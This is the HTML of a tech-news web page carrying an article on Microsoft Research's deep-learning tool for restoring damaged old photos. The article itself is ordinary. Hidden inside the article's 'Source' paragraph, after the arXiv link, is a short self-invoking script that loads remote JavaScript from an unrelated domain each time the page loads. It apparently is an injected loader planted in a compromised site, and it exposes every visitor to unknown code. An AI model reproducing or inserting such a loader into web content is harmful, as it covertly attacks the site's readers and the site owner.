    -webkit-transition: -webkit-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -moz-transition: -moz-transforms 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -ms-transition: -ms-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -o-transition: -o-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    transition: transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
}
.tg-item:hover {
 opacity:1;
 -webkit-transform:translateY(0);
 -moz-transform:translateY(0);
 -ms-transform:translateY(0);
 -o-transform:translateY(0);
 transform:translateY(0)
}
@media only screen and (max-width:600px) {
	.subscribe-h{
		width: 90% !important;
	}
}		</style>
		<meta name="generator" content="OuakaNews 1.0.0" />
	
 
 <link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</head>   
 <body data-rsssl=1 class="  page-layout-1-col bs-theme active-top-line bs-theme bs-ll-a close-rh microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos">
     
     
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-2 full-width">
<section class="topbar topbar-style-2 hidden-xs hidden-xs use-pretty-tabs">
<div class="content-wrap">
    <div class="container">
        <div class="topbar-inner clearfix">
            <div class="section-links">
                <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
                       <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                          <!--/Social-->  
                </div>
            </div>
            <div class="section-menu">    
                        <!--breaknews espace-->
                        	
	<div class="clear"></div>
	<div class="better-newsticker ">
	<p class="heading ">Latest news </p>
	<ul id="js-news" class="js-hidden">
		
					<ul>
					<li class="news-item"><a href="https://hawassib.com/everything-you-need-to-know-about-the-new-zero-30-smartphone-from-infinix/" title="Everything you need to know about the new ZERO 30 smartphone from Infinix">Everything you need to know about the new ZERO 30 smartphone from Infinix</a></li>

					<li class="news-item"><a href="https://hawassib.com/security-weaknesses-in-code-generated-by-copilot-in-github/" title="Security weaknesses in code generated by Copilot in GitHub">Security weaknesses in code generated by Copilot in GitHub</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-discussed-selling-bing-to-apple-as-google-replacement/" title="Microsoft Discussed Selling Bing to Apple as Google Replacement">Microsoft Discussed Selling Bing to Apple as Google Replacement</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology">Microsoft brings the Bing Image Creator tool based on artificial intelligence technology</a></li>

					<li class="news-item"><a href="https://hawassib.com/whatsapp-is-testing-the-short-video-messaging-feature/" title="WhatsApp is testing the short video messaging feature">WhatsApp is testing the short video messaging feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/a-serious-privacy-vulnerability-in-the-google-pixels-inbuilt-screenshot-editing-tool/" title="A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool">A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool</a></li>

					<li class="news-item"><a href="https://hawassib.com/report-tiktok-is-working-on-the-paid-video-feature/" title="TikTok is working on the paid video feature">TikTok is working on the paid video feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/android-13-beta-3-and-platform-stability/" title="Android 13 Beta 3 and Platform Stability">Android 13 Beta 3 and Platform Stability</a></li>

					<li class="news-item"><a href="https://hawassib.com/meta-is-chasing-tik-tok-by-introducing-new-reels-features/" title="Meta is chasing Tik Tok by introducing new Reels features">Meta is chasing Tik Tok by introducing new Reels features</a></li>

					<li class="news-item"><a href="https://hawassib.com/apple-manufactures-a16-processor-based-on-5nm-technology/" title="Apple manufactures A16 processor based on 5nm technology">Apple manufactures A16 processor based on 5nm technology</a></li>

					</ul>
					
		
		
	</ul> <!-- .breaking-news -->
	</div>
                        <!--/end breaknews-->       
            </div>
        </div>
    </div>
</div>
</section>
<div class="header-inner">
   <div class="content-wrap">
      <div class="container">
          <div class="row">
              <div class="row-height">
                  <div class="logo-col col-xs-4">
                        <div id="site-branding" class="site-branding">
                                <h1 id="site-title" class="logo h1 img-logo">
								
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		                                <span class="site-title">
								The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.</span>
                                </a>
                                </h1>
                            </div>
                  </div>
                  
	<div class="sidebar-col col-xs-8 stream-item stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                  
              </div>
          </div>
      </div>
    </div>
</div>
<!--menu-->
<div class="bs-pinning-wrapper bspw-header-style-2">
   <div id="menu-main" role="navigation" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1 bs-pinning-block smart normal unpinned-no-transition">
     <div class="content-wrap">
         <div class="container">
        <nav class="main-menu-container bs-pretty-tabs bs-pretty-tabs-initialized">
            <div class="menu-primary-menu-en-container"><ul id="menu-primary-menu-en" class="main-menu menu clearfix bsm-initialized" role="menubar"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li id="menu-item-2796" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2796-ar" class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li id="menu-item-2796-fr" class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul></div>			
            <!--search-->
            <div class="menu-action-buttons width-1">
                <div class="search-container close">
                        <span class="search-handler"><i class="fa fa-search"></i></span>
                        <div class="search-box clearfix">
                        <form role="search" method="get" class="search-form clearfix" action="https://hawassib.com">
	<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
                        </div>
                </div>
            </div>
            <!--/end search-->
        </nav>
         </div>
     </div>
   </div>
</div>
<!--/menu-->
<script data-ad-client="ca-pub-5366987289318350" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</header>

<!--Menu Mobile-->
<div class="rh-header clearfix dark deferred-block-exclude">
   <div class="bs-pinning-wrapper" style="height: 54px;">
        <div class="rh-container clearfix bs-pinning-block smart normal unpinned-no-transition">
              <div class="menu-container close">
                    <span class="menu-handler"><span class="lines"></span></span>
              </div>
              <!--logo Mobile-->
              <div class="logo-container rh-img-logo">
             
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		              </div>
              <!--logo Mobile-->
        </div>
   </div>
</div>
<!--/ Menu Mobile top-->
<!--breadcrumbs-->
<nav id="breadcrumb" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items"><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/en/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></li><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/category/artificial-intelligence/"> Artificial Intelligence</a></li><li class="bf-breadcrumb-item bf-breadcrumb-end"><span class="current">Microsoft is developing an AI that automatically restores old damaged photos</span></li></div></div></ul></nav><!--block annace dessu header-->
<div class="container adcontainer stream-item-below-header"><div class="logo-annance-dessu-haeder"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<!--/ Block annace-->
<!--Content main-->
<main id="content" class="content-container">
	


		<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
		<div class="container single-post layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">
           <div class="row main-section">
             <div class="col-sm-8 content-column">
            <div class="single-container">

			
			<article class="post-5285" id="the-post" class="container-wrapper post-content">

				<div class="featured-area"> <div class="post-header post-tp-11-header lazy wfi" alt="" title="" data-original="https://hawassib.com/wp-content/uploads/2020/09/Microsoft-is-developing-an-AI-that-automatically-restores-old-damaged-photos.png" style="background-image: url(https://placehold.it/1130x630&text=Placeholder)">
                    <div class="post-header-inner">
                       <div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-4"><a href="https://hawassib.com/category/artificial-intelligence/">Artificial Intelligence</a> </span></div><h1 class="single-post-title"><span class="post-title">Microsoft is developing an AI that automatically restores old damaged photos</span></h1><div class="post-meta"><span class="time"><time class="" datetime="September 29, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> September 29, 2020</time></span></div><!-- .post-meta --></div>
                </div>
                </div></div><!-- .featured-area /--><div class="post-meta single-post-meta">
			<a href="https://hawassib.com/en/author/abdelaziz/"
		   class="post-author-a post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' decoding='async'/><span class="post-author-name">By <b>Abdelaziz BENTALEB</b>				
				</span>		</a>
		</div>

				<div class="entry-content entry clearfix">



				
					<p>If you have old photos that are badly damaged, they could get a makeover using the new AI-based tool put together by <a href="https://hawassib.com/?s=Microsoft">Microsoft </a>and a team of academics. It uses deep learning to bring degraded photos to life, including a triplet domain translation network using real photos as well as pairs of massive synthetic images. The authors have posted on Colab, Google&#8217;s machine learning knowledge-sharing tool, a benchmark implementation to get you started.</p>
 <p>The photo editing tool was designed by a team of researchers from Microsoft Research Asia, Microsoft Cloud <a href="https://hawassib.com/category/artificial-intelligence/">Artificial Intelligence</a>, USTC (University of Science and Technology of China) and CityU (City University of Hong Kong). She first explained that unlike conventional restoration operations that can be solved using supervised learning, the degradation of real photos is complex and the domain gap between synthetic images and real old photos means that the network fails to generalize.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2188-1949218472" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2188" data-type="code"><span id="bsac-2188-1949218472-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2188-1949218472');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2188-1949218472-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2188-1949218472-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2188-1949218472-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2188-1949218472-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>For this reason, she offers a new technique of photo restoration based on deep learning. It is a new triplet domain translation network that uses real photos as well as pairs of massive synthetic images. In other words, the team trained two variational autocoders (VAEs) to transform old photos and clean photos respectively into two latent spaces. And the translation between these two latent spaces is learned using matched synthetic data.</p>
 <p><iframe width="560" height="315" src="https://www.youtube.com/embed/FVo400nmZfc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
 <p>According to the team, this translation generalizes well to real photos, because the domain gap is closed in the compact latent space. Also, to effectively deal with multiple degradations mixed in an old photo, it keeps a global branch with a non-local partial block that targets structured defects, such as scratches and dust spots, and a local branch targeting non-local defects. structured, such as noise and blur. Then the two branches are merged in the latent space, which improves the ability to restore old photos from multiple defects.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-6469-605158707" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="6469" data-type="code"><span id="bsac-6469-605158707-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-6469-605158707');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('bsac-6469-605158707-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-6469-605158707-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-6469-605158707-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-6469-605158707-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>According to the team, the method they proposed outperforms leading-edge visual quality techniques for restoring old photos. Apart from eliminating the degradations present on a photo, the tool also allows you to eliminate the scratches it contains. Finally, it can also enhance the face (s) in the photo. For this, he uses a progressive generator to refine the face areas. The tool codes and the preformed template are available on GitHub under the MIT license.</p>
 <p>Source: <a href="https://arxiv.org/abs/2004.09484" rel="noopener noreferrer" target="_blank">Report of the study</a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
 <div class="post-views content-post post-5285 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,079</span>
			</div> <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">share :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5285"
				class="share-facebook sd-button share-icon"
				href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5285"
				>
				<span id="sharing-facebook-5285" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5285"
				class="share-twitter sd-button share-icon"
				href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5285"
				>
				<span id="sharing-twitter-5285" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-5285"
				class="share-reddit sd-button share-icon"
				href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-5285"
				>
				<span id="sharing-reddit-5285" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-5285"
				class="share-pinterest sd-button share-icon"
				href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-5285"
				>
				<span id="sharing-pinterest-5285" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-5285"
				class="share-linkedin sd-button share-icon"
				href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-5285"
				>
				<span id="sharing-linkedin-5285" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5285"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5285"
				>
				<span id="sharing-whatsapp-5285" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-5285"
				class="share-telegram sd-button share-icon"
				href="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-5285"
				>
				<span id="sharing-telegram-5285" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-5285"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Microsoft%20is%20developing%20an%20AI%20that%20automatically%20restores%20old%20damaged%20photos&#038;body=https%3A%2F%2Fhawassib.com%2Fmicrosoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-5285"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="fe0738db36" data-email-share-track-url="https://hawassib.com/microsoft-is-developing-an-ai-that-automatically-restores-old-damaged-photos/?share=email">
				<span id="sharing-email-5285" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div> <div class="bsac bsac-clearfix bsac-post-bottom bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2187-784249696" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2187" data-type="code"><span id="bsac-2187-784249696-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2187-784249696');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2187-784249696-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2187-784249696-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2187-784249696-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2187-784249696-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div class="entry-terms post-tags clearfix ">
						  <span class="terms-label"><i class="fa fa-tags"></i></span></div>
				</div><!-- .entry-content /-->

				
			</article><!-- #the-post /-->

          </div> <!-- single-container -->
			<div class="stream-item stream-item-below-post"></div>

			<div class="post-components">
				
		<div id="related-posts" class="post-related container-wrapper">

			<div class="section-heading sh-t1 sh-s1 ">
				<span class="h-text related-posts-heading">Related Articles</span>
			</div>

			<div id="i-scrool" class="bs-pagination-wrapper main-term-none more_btn">
               <div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
                   
			
					<div class="post-9031 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2023/04/image-creator-_-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2023/04/image-creator-_-750x430.png); display: block;" href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" alt="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology"><span class="post-title">  Microsoft brings the Bing Image Creator tool based on artificial intelligence technology</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-7750 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
